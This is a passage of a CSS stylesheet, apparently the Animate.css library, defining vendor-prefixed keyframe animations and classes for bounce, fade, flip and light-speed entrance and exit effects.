        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3)
    }
    20% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1)
    }
    40% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9);
        transform: scale3d(0.9, 0.9, 0.9)
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(1.03, 1.03, 1.03);
        transform: scale3d(1.03, 1.03, 1.03)
    }
    80% {
        -webkit-transform: scale3d(0.97, 0.97, 0.97);
        transform: scale3d(0.97, 0.97, 0.97)
    }
    to {
        opacity: 1;
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
}

@keyframes bounceIn {
    from,
    20%,
    40%,
    60%,
    80%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
    }
    0% {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3)
    }
    20% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1)
    }
    40% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9);
        transform: scale3d(0.9, 0.9, 0.9)
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(1.03, 1.03, 1.03);
        transform: scale3d(1.03, 1.03, 1.03)
    }
    80% {
        -webkit-transform: scale3d(0.97, 0.97, 0.97);
        transform: scale3d(0.97, 0.97, 0.97)
    }
    to {
        opacity: 1;
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
}

.bounceIn {
    -webkit-animation-name: bounceIn;
    animation-name: bounceIn
}

@-webkit-keyframes bounceInDown {
    from,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
    }
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -3000px, 0);
        transform: translate3d(0, -3000px, 0)
    }
    60% {
        opacity: 1;
        -webkit-transform: translate3d(0, 25px, 0);
        transform: translate3d(0, 25px, 0)
    }
    75% {
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0)
    }
    90% {
        -webkit-transform: translate3d(0, 5px, 0);
        transform: translate3d(0, 5px, 0)
    }
    to {
        -webkit-transform: none;
        transform: none
    }
}

@keyframes bounceInDown {
    from,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
    }
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -3000px, 0);
        transform: translate3d(0, -3000px, 0)
    }
    60% {
        opacity: 1;
        -webkit-transform: translate3d(0, 25px, 0);
        transform: translate3d(0, 25px, 0)
    }
    75% {
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0)
    }
    90% {
        -webkit-transform: translate3d(0, 5px, 0);
        transform: translate3d(0, 5px, 0)
    }
    to {
        -webkit-transform: none;
        transform: none
    }
}

.bounceInDown {
    -webkit-animation-name: bounceInDown;
    animation-name: bounceInDown
}

@-webkit-keyframes bounceInLeft {
    from,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
    }
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-3000px, 0, 0);
        transform: translate3d(-3000px, 0, 0)
    }
    60% {
        opacity: 1;
        -webkit-transform: translate3d(25px, 0, 0);
        transform: translate3d(25px, 0, 0)
    }
    75% {
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0)
    }
    90% {
        -webkit-transform: translate3d(5px, 0, 0);
        transform: translate3d(5px, 0, 0)
    }
    to {
        -webkit-transform: none;
        transform: none
    }
}

@keyframes bounceInLeft {
    from,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
    }
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-3000px, 0, 0);
        transform: translate3d(-3000px, 0, 0)
    }
    60% {
        opacity: 1;
        -webkit-transform: translate3d(25px, 0, 0);
        transform: translate3d(25px, 0, 0)
    }
    75% {
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0)
    }
    90% {
        -webkit-transform: translate3d(5px, 0, 0);
        transform: translate3d(5px, 0, 0)
    }
    to {
        -webkit-transform: none;
        transform: none
    }
}

.bounceInLeft {
    -webkit-animation-name: bounceInLeft;
    animation-name: bounceInLeft
}

@-webkit-keyframes bounceInRight {
    from,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
    }
    from {
        opacity: 0;
        -webkit-transform: translate3d(3000px, 0, 0);
        transform: translate3d(3000px, 0, 0)
    }
    60% {
        opacity: 1;
        -webkit-transform: translate3d(-25px, 0, 0);
        transform: translate3d(-25px, 0, 0)
    }
    75% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0)
    }
    90% {
        -webkit-transform: translate3d(-5px, 0, 0);
        transform: translate3d(-5px, 0, 0)
    }
    to {
        -webkit-transform: none;
        transform: none
    }
}

@keyframes bounceInRight {
    from,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
    }
    from {
        opacity: 0;
        -webkit-transform: translate3d(3000px, 0, 0);
        transform: translate3d(3000px, 0, 0)
    }
    60% {
        opacity: 1;
        -webkit-transform: translate3d(-25px, 0, 0);
        transform: translate3d(-25px, 0, 0)
    }
    75% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0)
    }
    90% {
        -webkit-transform: translate3d(-5px, 0, 0);
        transform: translate3d(-5px, 0, 0)
    }
    to {
        -webkit-transform: none;
        transform: none
    }
}

.bounceInRight {
    -webkit-animation-name: bounceInRight;
    animation-name: bounceInRight
}

@-webkit-keyframes bounceInUp {
    from,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
    }
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 3000px, 0);
        transform: translate3d(0, 3000px, 0)
    }
    60% {
        opacity: 1;
        -webkit-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0)
    }
    75% {
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0)
    }
    90% {
        -webkit-transform: translate3d(0, -5px, 0);
        transform: translate3d(0, -5px, 0)
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes bounceInUp {
    from,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
    }
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 3000px, 0);
        transform: translate3d(0, 3000px, 0)
    }
    60% {
        opacity: 1;
        -webkit-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0)
    }
    75% {
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0)
    }
    90% {
        -webkit-transform: translate3d(0, -5px, 0);
        transform: translate3d(0, -5px, 0)
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.bounceInUp {
    -webkit-animation-name: bounceInUp;
    animation-name: bounceInUp
}

@-webkit-keyframes bounceOut {
    20% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9);
        transform: scale3d(0.9, 0.9, 0.9)
    }
    50%,
    55% {
        opacity: 1;
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1)
    }
    to {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3)
    }
}

@keyframes bounceOut {
    20% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9);
        transform: scale3d(0.9, 0.9, 0.9)
    }
    50%,
    55% {
        opacity: 1;
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1)
    }
    to {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3)
    }
}

.bounceOut {
    -webkit-animation-name: bounceOut;
    animation-name: bounceOut
}

@-webkit-keyframes bounceOutDown {
    20% {
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0)
    }
    40%,
    45% {
        opacity: 1;
        -webkit-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }
}

@keyframes bounceOutDown {
    20% {
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0)
    }
    40%,
    45% {
        opacity: 1;
        -webkit-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }
}

.bounceOutDown {
    -webkit-animation-name: bounceOutDown;
    animation-name: bounceOutDown
}

@-webkit-keyframes bounceOutLeft {
    20% {
        opacity: 1;
        -webkit-transform: translate3d(20px, 0, 0);
        transform: translate3d(20px, 0, 0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0)
    }
}

@keyframes bounceOutLeft {
    20% {
        opacity: 1;
        -webkit-transform: translate3d(20px, 0, 0);
        transform: translate3d(20px, 0, 0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0)
    }
}

.bounceOutLeft {
    -webkit-animation-name: bounceOutLeft;
    animation-name: bounceOutLeft
}

@-webkit-keyframes bounceOutRight {
    20% {
        opacity: 1;
        -webkit-transform: translate3d(-20px, 0, 0);
        transform: translate3d(-20px, 0, 0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0)
    }
}

@keyframes bounceOutRight {
    20% {
        opacity: 1;
        -webkit-transform: translate3d(-20px, 0, 0);
        transform: translate3d(-20px, 0, 0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0)
    }
}

.bounceOutRight {
    -webkit-animation-name: bounceOutRight;
    animation-name: bounceOutRight
}

@-webkit-keyframes bounceOutUp {
    20% {
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0)
    }
    40%,
    45% {
        opacity: 1;
        -webkit-transform: translate3d(0, 20px, 0);
        transform: translate3d(0, 20px, 0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0)
    }
}

@keyframes bounceOutUp {
    20% {
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0)
    }
    40%,
    45% {
        opacity: 1;
        -webkit-transform: translate3d(0, 20px, 0);
        transform: translate3d(0, 20px, 0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0)
    }
}

.bounceOutUp {
    -webkit-animation-name: bounceOutUp;
    animation-name: bounceOutUp
}

@-webkit-keyframes fadeIn {
    from {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes fadeIn {
    from {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

.fadeIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn
}

@-webkit-keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown
}

@-webkit-keyframes fadeInDownBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInDownBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInDownBig {
    -webkit-animation-name: fadeInDownBig;
    animation-name: fadeInDownBig
}

@-webkit-keyframes fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft
}

@-webkit-keyframes fadeInLeftBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInLeftBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInLeftBig {
    -webkit-animation-name: fadeInLeftBig;
    animation-name: fadeInLeftBig
}

@-webkit-keyframes fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight
}

@-webkit-keyframes fadeInRightBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInRightBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInRightBig {
    -webkit-animation-name: fadeInRightBig;
    animation-name: fadeInRightBig
}

@-webkit-keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp
}

@-webkit-keyframes fadeInUpBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInUpBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInUpBig {
    -webkit-animation-name: fadeInUpBig;
    animation-name: fadeInUpBig
}

@-webkit-keyframes fadeOut {
    from {
        opacity: 1
    }
    to {
        opacity: 0
    }
}

@keyframes fadeOut {
    from {
        opacity: 1
    }
    to {
        opacity: 0
    }
}

.fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}

@-webkit-keyframes fadeOutDown {
    from {
        opacity: 1
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
}

@keyframes fadeOutDown {
    from {
        opacity: 1
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
}

.fadeOutDown {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown
}

@-webkit-keyframes fadeOutDownBig {
    from {
        opacity: 1
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }
}

@keyframes fadeOutDownBig {
    from {
        opacity: 1
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }
}

.fadeOutDownBig {
    -webkit-animation-name: fadeOutDownBig;
    animation-name: fadeOutDownBig
}

@-webkit-keyframes fadeOutLeft {
    from {
        opacity: 1
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
}

@keyframes fadeOutLeft {
    from {
        opacity: 1
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
}

.fadeOutLeft {
    -webkit-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft
}

@-webkit-keyframes fadeOutLeftBig {
    from {
        opacity: 1
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0)
    }
}

@keyframes fadeOutLeftBig {
    from {
        opacity: 1
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0)
    }
}

.fadeOutLeftBig {
    -webkit-animation-name: fadeOutLeftBig;
    animation-name: fadeOutLeftBig
}

@-webkit-keyframes fadeOutRight {
    from {
        opacity: 1
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}

@keyframes fadeOutRight {
    from {
        opacity: 1
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}

.fadeOutRight {
    -webkit-animation-name: fadeOutRight;
    animation-name: fadeOutRight
}

@-webkit-keyframes fadeOutRightBig {
    from {
        opacity: 1
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0)
    }
}

@keyframes fadeOutRightBig {
    from {
        opacity: 1
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0)
    }
}

.fadeOutRightBig {
    -webkit-animation-name: fadeOutRightBig;
    animation-name: fadeOutRightBig
}

@-webkit-keyframes fadeOutUp {
    from {
        opacity: 1
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
}

@keyframes fadeOutUp {
    from {
        opacity: 1
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
}

.fadeOutUp {
    -webkit-animation-name: fadeOutUp;
    animation-name: fadeOutUp
}

@-webkit-keyframes fadeOutUpBig {
    from {
        opacity: 1
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0)
    }
}

@keyframes fadeOutUpBig {
    from {
        opacity: 1
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0)
    }
}

.fadeOutUpBig {
    -webkit-animation-name: fadeOutUpBig;
    animation-name: fadeOutUpBig
}

@-webkit-keyframes flip {
    from {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out
    }
    40% {
        -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
        transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out
    }
    50% {
        -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
        transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }
    80% {
        -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
        transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }
    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }
}

@keyframes flip {
    from {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out
    }
    40% {
        -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
        transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out
    }
    50% {
        -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
        transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }
    80% {
        -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
        transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }
    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }
}

.animated.flip {
    -webkit-backface-visibility: visible;
    backface-visibility: visible;
    -webkit-animation-name: flip;
    animation-name: flip
}

@-webkit-keyframes flipInX {
    from {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0
    }
    40% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }
    60% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
        transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
        opacity: 1
    }
    80% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
        transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
    }
    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px)
    }
}

@keyframes flipInX {
    from {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0
    }
    40% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }
    60% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
        transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
        opacity: 1
    }
    80% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
        transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
    }
    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px)
    }
}

.flipInX {
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipInX;
    animation-name: flipInX
}

@-webkit-keyframes flipInY {
    from {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0
    }
    40% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }
    60% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        opacity: 1
    }
    80% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
    }
    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px)
    }
}

@keyframes flipInY {
    from {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0
    }
    40% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }
    60% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        opacity: 1
    }
    80% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
    }
    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px)
    }
}

.flipInY {
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipInY;
    animation-name: flipInY
}

@-webkit-keyframes flipOutX {
    from {
        -webkit-transform: perspective(400px);
        transform: perspective(400px)
    }
    30% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        opacity: 0
    }
}

@keyframes flipOutX {
    from {
        -webkit-transform: perspective(400px);
        transform: perspective(400px)
    }
    30% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        opacity: 0
    }
}

.flipOutX {
    -webkit-animation-name: flipOutX;
    animation-name: flipOutX;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

@-webkit-keyframes flipOutY {
    from {
        -webkit-transform: perspective(400px);
        transform: perspective(400px)
    }
    30% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        opacity: 0
    }
}

@keyframes flipOutY {
    from {
        -webkit-transform: perspective(400px);
        transform: perspective(400px)
    }
    30% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        opacity: 0
    }
}

.flipOutY {
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipOutY;
    animation-name: flipOutY
}

@-webkit-keyframes lightSpeedIn {
    from {
        -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
        transform: translate3d(100%, 0, 0) skewX(-30deg);
        opacity: 0
    }
    60% {
        -webkit-transform: skewX(20deg);
        transform: skewX(20deg);
        opacity: 1
    }
    80% {
        -webkit-transform: skewX(-5deg);
        transform: skewX(-5deg);
        opacity: 1
    }
    to {
        -webkit-transform: none;
        transform: none;
        opacity: 1
    }
}

@keyframes lightSpeedIn {
    from {
        -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
        transform: translate3d(100%, 0, 0) skewX(-30deg);
        opacity: 0
    }
    60% {
        -webkit-transform: skewX(20deg);
        transform: skewX(20deg);
        opacity: 1
    }
    80% {
        -webkit-transform: skewX(-5deg);
        transform: skewX(-5deg);
        opacity: 1
